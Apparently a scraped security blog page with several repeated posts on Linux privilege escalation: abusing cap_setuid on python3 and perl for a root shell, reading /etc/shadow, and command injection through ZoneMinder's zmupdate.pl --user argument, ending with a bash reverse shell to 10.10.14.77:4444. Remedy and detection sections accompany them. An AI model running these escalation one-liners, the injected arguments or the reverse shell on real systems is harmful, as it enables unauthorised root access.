
As a result, you will have “etc/shadow” file your current directory and you can read the hashes of the password as shown here.
A malicious user can break this password using a tool such as a john the ripper or hash killer etc.
Remedy
Use least privilege principles, and, confirm that no capabilities privileges are assigned to exploitable binaries.
Detection
Audit Logs (auditd):
audit.log: Contains detailed records of system calls and actions performed by users and processes. Look for entries related to capability-related system calls, such as capset, setuid, setgid, etc.
System Logs (syslog):
syslog, messages: These logs contain general system activity, including errors, warnings, and informational messages. Look for any unusual or suspicious activity related to capability changes or privilege escalation attempts.
Kernel Logs:
kern.log or dmesg: Contains kernel-level messages, including errors and warnings. Monitor for any kernel-level events related to capabilities, such as loading or unloading of kernel modules (CAP_SYS_MODULE), changes to system time (CAP_SYS_TIME), etc.
File System Logs:
audit.log, syslog, or distribution-specific logs: Monitor file system events, such as changes to file permissions or ownership, which may indicate tampering with files related to capabilities management (CAP_CHOWN, CAP_DAC_OVERRIDE, etc.).
Process Execution Logs:
audit.log, syslog, or process-specific logs: Track process execution events and command-line arguments to identify suspicious processes attempting to escalate privileges or perform actions beyond their normal scope (CAP_SYS_PTRACE, CAP_SYS_ADMIN, etc.).
Network Logs:
Firewall logs, packet capture logs, or network device logs: Look for network activity originating from processes with elevated capabilities (CAP_NET_RAW, CAP_NET_ADMIN, etc.), which may indicate attempts to exploit network-related capabilities.
References
https://www.hackingarticles.in/linux-privilege-escalation-using-capabilities/
https://mn3m.info/posts/suid-vs-capabilities/
Capability on GRSecurity wiki
http://man7.org/linux/man-pages/man2/getxattr.2.html
http://unixetc.co.uk/2016/05/30/linux-capabilities-and-ping/
Linux kernel docs
Source code linux/capability.h
nmap using Capabilies
https://int0x33.medium.com/day-44-linux-capabilities-privilege-escalation-via-openssl-with-selinux-enabled-and-enforced-74d2bec02099
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
https://www.schutzwerk.com/en/43/posts/linux_container_capabilities/#:~:text=Inherited%20capabilities%3A%20A%20process%20can,a%20binary%2C%20e.g.%20using%20setcap%20.
https://linux-audit.com/linux-capabilities-101/
https://www.linuxjournal.com/article/5737
https://0xn3va.gitbook.io/cheat-sheets/container/escaping/excessive-capabilities#cap_sys_module
https://labs.withsecure.com/publications/abusing-the-access-to-mount-namespaces-through-procpidroot
by Vry4n_ | Apr 1, 2024 | Linux Capabilities

Description
In Linux, “capabilities” refer to the fine-grained access control mechanism that grants processes or programs specific privileges beyond those of a regular user. Traditionally, in Unix-like systems, privileges were managed through the setuid mechanism, where a program would temporarily assume the privileges of its owner when executed.
Capabilities were introduced to provide a more granular approach to privilege management, allowing processes to have only the specific privileges they need to perform their tasks, rather than having to grant them full superuser (root) privileges via setuid.
Before capabilities, we only had the binary system of privileged and non-privileged processes and for the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes that referred as superuser or root and unprivileged processes (whose effective UID is nonzero).
Capabilities are those permissions that divide the privileges of kernel user or kernel level programs into small pieces so that a process can be allowed sufficient power to perform specific privileged tasks.
Some common capabilities include

These capabilities can be granted to executable files via file system attributes or via user/group privileges. Capabilities can be managed using commands like getcap and setcap in Linux.
Uses of capabilities
Limited user’s permission: Giving away too many privileges by default will result in unauthorized changes of data, backdoors and circumventing access controls, just to name a few. So to overcome this situation we can simply use the capability to limited user’s permission.
Using a fine-grained set of privileges: Suppose a web server normally runs at port 80 and we also know that we need root permissions to start listening on one of the lower ports (<1024). This web server daemon needs to be able to listen to port 80. Instead of giving this daemon all root permissions, we can set a capability on the related binary, like CAP_NET_BIND_SERVICE. With this specific capability, it can open up port 80 in a much easier way.
Working with capability
The operation of capabilities can be achieved in many ways. Some of them are listed below:
Assigning and removing capability: They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. The file capability sets are stored in an extended attribute named as security.capability. This can be done by the use of attribute CAP_SETCAP capability.
To enable the capability for any file frame command as shown below:
- setcap cap_setuid+ep /home/demo/python3
Similarly, one can also remove file capability by as below mentioned command.
Affected products
Misconfigured Linux Operating Systems
Identification
In order to identify capabilities, we can run
LinPEAS
LinPEAS script can also help us identify suspicious capabilities
Exploitation

Perl Capability
We have another example “perl” which is same as above where the admin supposed to used capabilities, for the perl program that should be executed by specific user let’s say for user “demo”. This can be accomplished with following commands on the host machine.
- which perl
- cp /usr/bin/perl /home/demo/
- setcap cap_setuid+ep /home/demo/perl
As a result, the user demo received the privilege to run the python3 program as root because here admin has upraised the privilege by using cap_setuid+ep which means all privilege is assigned to the user for that program.
Exploiting capability using perl

Repeat above step for exploit perl program to escalate the root privilege:
- getcap -r / 2>/dev/null
- pwd
- ls -al perl
- ./perl -e ‘use POSIX (setuid); POSIX::setuid(0); exec “/bin/bash”;’
- id
Remedy
Use least privilege principles, and, confirm that no capabilities privileges are assigned to exploitable binaries.
Detection
Audit Logs (auditd):
audit.log: Contains detailed records of system calls and actions performed by users and processes. Look for entries related to capability-related system calls, such as capset, setuid, setgid, etc.
System Logs (syslog):
syslog, messages: These logs contain general system activity, including errors, warnings, and informational messages. Look for any unusual or suspicious activity related to capability changes or privilege escalation attempts.
Kernel Logs:
kern.log or dmesg: Contains kernel-level messages, including errors and warnings. Monitor for any kernel-level events related to capabilities, such as loading or unloading of kernel modules (CAP_SYS_MODULE), changes to system time (CAP_SYS_TIME), etc.
File System Logs:
audit.log, syslog, or distribution-specific logs: Monitor file system events, such as changes to file permissions or ownership, which may indicate tampering with files related to capabilities management (CAP_CHOWN, CAP_DAC_OVERRIDE, etc.).
Process Execution Logs:
audit.log, syslog, or process-specific logs: Track process execution events and command-line arguments to identify suspicious processes attempting to escalate privileges or perform actions beyond their normal scope (CAP_SYS_PTRACE, CAP_SYS_ADMIN, etc.).
Network Logs:
Firewall logs, packet capture logs, or network device logs: Look for network activity originating from processes with elevated capabilities (CAP_NET_RAW, CAP_NET_ADMIN, etc.), which may indicate attempts to exploit network-related capabilities.
References
https://www.hackingarticles.in/linux-privilege-escalation-using-capabilities/
https://mn3m.info/posts/suid-vs-capabilities/
Capability on GRSecurity wiki
http://man7.org/linux/man-pages/man2/getxattr.2.html
http://unixetc.co.uk/2016/05/30/linux-capabilities-and-ping/
Linux kernel docs
Source code linux/capability.h
nmap using Capabilies
https://int0x33.medium.com/day-44-linux-capabilities-privilege-escalation-via-openssl-with-selinux-enabled-and-enforced-74d2bec02099
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
https://www.schutzwerk.com/en/43/posts/linux_container_capabilities/#:~:text=Inherited%20capabilities%3A%20A%20process%20can,a%20binary%2C%20e.g.%20using%20setcap%20.
https://linux-audit.com/linux-capabilities-101/
https://www.linuxjournal.com/article/5737
https://0xn3va.gitbook.io/cheat-sheets/container/escaping/excessive-capabilities#cap_sys_module
https://labs.withsecure.com/publications/abusing-the-access-to-mount-namespaces-through-procpidroot
by Vry4n_ | Apr 1, 2024 | Linux Capabilities, Linux Post-Exploitation, Post Exploitation, Privilege Escalation

Description
In Linux, “capabilities” refer to the fine-grained access control mechanism that grants processes or programs specific privileges beyond those of a regular user. Traditionally, in Unix-like systems, privileges were managed through the setuid mechanism, where a program would temporarily assume the privileges of its owner when executed.
Capabilities were introduced to provide a more granular approach to privilege management, allowing processes to have only the specific privileges they need to perform their tasks, rather than having to grant them full superuser (root) privileges via setuid.
Before capabilities, we only had the binary system of privileged and non-privileged processes and for the purpose of performing permission checks, traditional UNIX implementations distinguish two categories of processes: privileged processes that referred as superuser or root and unprivileged processes (whose effective UID is nonzero).
Capabilities are those permissions that divide the privileges of kernel user or kernel level programs into small pieces so that a process can be allowed sufficient power to perform specific privileged tasks.
Some common capabilities include
These capabilities can be granted to executable files via file system attributes or via user/group privileges. Capabilities can be managed using commands like getcap and setcap in Linux.
Uses of capabilities
Limited user’s permission: Giving away too many privileges by default will result in unauthorized changes of data, backdoors and circumventing access controls, just to name a few. So to overcome this situation we can simply use the capability to limited user’s permission.
Using a fine-grained set of privileges: Suppose a web server normally runs at port 80 and we also know that we need root permissions to start listening on one of the lower ports (<1024). This web server daemon needs to be able to listen to port 80. Instead of giving this daemon all root permissions, we can set a capability on the related binary, like CAP_NET_BIND_SERVICE. With this specific capability, it can open up port 80 in a much easier way.
Working with capability
The operation of capabilities can be achieved in many ways. Some of them are listed below:
Assigning and removing capability: They are usually set on executable files and are automatically granted to the process when a file with a capability is executed. The file capability sets are stored in an extended attribute named as security.capability. This can be done by the use of attribute CAP_SETCAP capability.
To enable the capability for any file frame command as shown below:
- setcap cap_setuid+ep /home/demo/python3
Similarly, one can also remove file capability by as below mentioned command.
Affected products
Misconfigured Linux Operating Systems
Identification
In order to identify capabilities, we can run
LinPEAS
LinPEAS script can also help us identify suspicious capabilities

Exploitation
Python Capability
Suppose the system administrator wants to grant superuser permission for any binary program, let’s say for python3, which should only be available to a specific user, and admin doesn’t want to give SUID or sudo permission. The admin supposed to used capabilities, for the python3 program that should be executed by specific user let’s say for user “demo”. This can be accomplished with following commands on the host machine.
- which python3
- cp /usr/bin/python3 /home/demo/
- setcap cap_setuid+ep /home/demo/python3
As a result, the user demo received the privilege to run the python3 program as root because here admin has upraised the privilege by using cap_setuid+ep which means all privilege is assigned to the user for that program. But if you will try to find 4000 permission files or programs then it might not be shown for /home/dome/python3.
Note: the user home directory should be not accessible for other users because if it is accessed to other non-root users then other users will also proficient to take the privilege of capabilities set for user demo.


Exploiting capability using python3
Assuming an intruder has compromised the host machine as local user and spawn the least privilege shell and he looked for system capabilities and found empty capability (ep) over suid is given python3 for user demo that means all privilege is assigned to user for that program, therefore taking advantage of this permission he can escalate into high privilege from low privilege shell.

- getcap -r / 2>/dev/null
- pwd
- ls -al python3
- ./python3 -c ‘import os; os.setuid(0); os.system(“/bin/bash”)’
- Id
Hence you can observe the local user demo has accessed the root shell as shown in the given image.
Remedy
Use least privilege principles, and, confirm that no capabilities privileges are assigned to exploitable binaries.
Detection
Audit Logs (auditd):
audit.log: Contains detailed records of system calls and actions performed by users and processes. Look for entries related to capability-related system calls, such as capset, setuid, setgid, etc.
System Logs (syslog):
syslog, messages: These logs contain general system activity, including errors, warnings, and informational messages. Look for any unusual or suspicious activity related to capability changes or privilege escalation attempts.
Kernel Logs:
kern.log or dmesg: Contains kernel-level messages, including errors and warnings. Monitor for any kernel-level events related to capabilities, such as loading or unloading of kernel modules (CAP_SYS_MODULE), changes to system time (CAP_SYS_TIME), etc.
File System Logs:
audit.log, syslog, or distribution-specific logs: Monitor file system events, such as changes to file permissions or ownership, which may indicate tampering with files related to capabilities management (CAP_CHOWN, CAP_DAC_OVERRIDE, etc.).
Process Execution Logs:
audit.log, syslog, or process-specific logs: Track process execution events and command-line arguments to identify suspicious processes attempting to escalate privileges or perform actions beyond their normal scope (CAP_SYS_PTRACE, CAP_SYS_ADMIN, etc.).
Network Logs:
Firewall logs, packet capture logs, or network device logs: Look for network activity originating from processes with elevated capabilities (CAP_NET_RAW, CAP_NET_ADMIN, etc.), which may indicate attempts to exploit network-related capabilities.
References
https://www.hackingarticles.in/linux-privilege-escalation-using-capabilities/
https://mn3m.info/posts/suid-vs-capabilities/
Capability on GRSecurity wiki
http://man7.org/linux/man-pages/man2/getxattr.2.html
http://unixetc.co.uk/2016/05/30/linux-capabilities-and-ping/
Linux kernel docs
Source code linux/capability.h
nmap using Capabilies
https://int0x33.medium.com/day-44-linux-capabilities-privilege-escalation-via-openssl-with-selinux-enabled-and-enforced-74d2bec02099
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
https://www.schutzwerk.com/en/43/posts/linux_container_capabilities/#:~:text=Inherited%20capabilities%3A%20A%20process%20can,a%20binary%2C%20e.g.%20using%20setcap%20.
https://linux-audit.com/linux-capabilities-101/
https://www.linuxjournal.com/article/5737
https://0xn3va.gitbook.io/cheat-sheets/container/escaping/excessive-capabilities#cap_sys_module
https://labs.withsecure.com/publications/abusing-the-access-to-mount-namespaces-through-procpidroot
by Vry4n_ | Mar 31, 2024 | Privilege Escalation

Having the chance to execute ZoneMinder scripts as root we can inject commands. Tested on version 1.36.32+dfsg1-1
Identification
1. Check for privileges or permissions
2. Use find to locate the scripts
- find / -iname zm*.pl 2> /dev/null

Exploitation (zmupdate.pl)
1. In /usr/bin there are scripts that are part of ZoneMinder

2. We can try to run zmupdate.pl

- sudo zmupdate.pl –user=’$(touch /tmp/test)’
3. Check the file was created, with root permissions

4. Now attempt to open a new shell
- sudo /usr/bin/zmupdate.pl –version 1 –user=’$(/bin/bash)’
Extra
1. You may not get a fully functional shell, we know we are root, so we can attempt a reverse shell, start a listener
2. Run the reverse shell from the target computer
- bash -i >& /dev/tcp/10.10.14.77/4444 0>&1
3. Check the listener

Recommendations
Have your tools up to date, and, limit the use of these scripts to only the intended users.






















































